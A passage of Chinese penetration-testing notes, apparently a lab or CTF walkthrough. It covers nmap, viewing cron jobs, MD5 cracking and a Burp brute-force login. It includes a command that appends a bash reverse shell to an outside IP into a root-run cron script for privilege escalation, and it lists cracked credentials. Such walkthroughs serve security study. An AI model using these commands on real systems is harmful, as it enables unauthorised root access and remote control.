涉及

[[nmap]]

[[Cronjob提权]]https://blog.csdn.net/2202_75361164/article/details/138006570

[[web渗透/反弹shell]]

参考

https://cloud.tencent.com/developer/article/2297565

https://redpomelo.xyz/archives/1699953656909

https://juejin.cn/post/7349119662133362703#heading-5

https://www.cnblogs.com/henry666/p/16927188.html

总结

uname -a #显示系统名、节点名称、操作系统的发行版号、内核版本等等

思路扩充



查看定时任务

cat /etc/crontab #较为常用

cat /etc/cron.d #比较少用

可以看到箭头处,每五分钟以root的权限去执行CleaningScript.sh这个shell脚本,执行结果是将所有结果丢掉

5、修改计划任务提权



cat /etc/script/CleaningScript.sh #查看脚本内容

ls -lia /etc/script/CleaningScript.sh #查看对sh文件的权限

echo "/bin/bash -i >& /dev/tcp/192.168.32.131/4443 0>&1" >> /etc/script/CleaningScript.sh #续写文件CleaningScript.sh将反弹shell命令续写入计划任务脚本内



6、实战补充点–查看ssh是否允许远程登录

查看ssh是否允许远程登录/etc/ssh/sshd_config,查找 #PermitRootLogin 行,如果想允许 root 用户远程登录,将该行的注释符号 # 去掉,并将参数设置为 yes,即 PermitRootLogin yes。如果想禁止 root 用户远程登录,将参数设置为 no,即 PermitRootLogin no。

/etc/ssh/sshd_config

两种反弹shell

参考

https://juejin.cn/post/7349119662133362703#heading-5

其他



[[加密识别]]



一次解码多条md5网站

https://hashes.com/en/decrypt/hash

- md5解码得到

密码

italia99

marianna

vipsu

用户名

tiago

trindade

eder

使用bp爆破,得出用户eder,密码vipsu

本文详细介绍了如何通过Nmap进行网络探测,利用Cronjob定时任务提升权限,以及在web渗透中实施反弹shell技术。还涉及了SSH远程登录设置和加密识别中的MD5解码。

本文详细介绍了如何通过Nmap进行网络探测,利用Cronjob定时任务提升权限,以及在web渗透中实施反弹shell技术。还涉及了SSH远程登录设置和加密识别中的MD5解码。

84

84

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?